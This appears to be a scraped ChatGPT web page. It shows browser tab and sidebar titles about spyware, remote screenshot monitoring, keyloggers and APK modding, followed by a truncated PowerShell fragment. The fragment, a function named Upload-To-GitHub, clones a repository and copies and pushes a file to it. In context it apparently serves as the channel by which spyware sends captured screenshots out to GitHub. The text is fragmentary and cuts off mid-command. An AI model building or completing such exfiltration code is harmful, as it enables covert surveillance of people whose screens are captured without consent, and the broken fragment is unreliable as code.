 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
ChatGPT
Explore GPTs
Today
Git Repository Installation Sc
GitHub Image Fetch Issues
GitHub Automation and Keylogg
PowerShell Spyware Detection Cl
Previous 7 Days
Remover verificação de internet
JADX Editing Issues
Modded APK Smali Guidance
JNIBridge Class Breakdown
Apktool Compilation Error Fix
ImGuiSurface Class Overview
Copy
}
}
}
}
# -----------------------------------------
# Function to upload to GitHub using Git
function Upload-To-GitHub {
param (
[string]$filePath
)
# Clone repository if not already cloned
Clone-GitRepo
# Copy the file to the Git repository
Copy-Item -Path $filePath -Destination $repoPath
# Add, commit, and push to GitHub
cd $r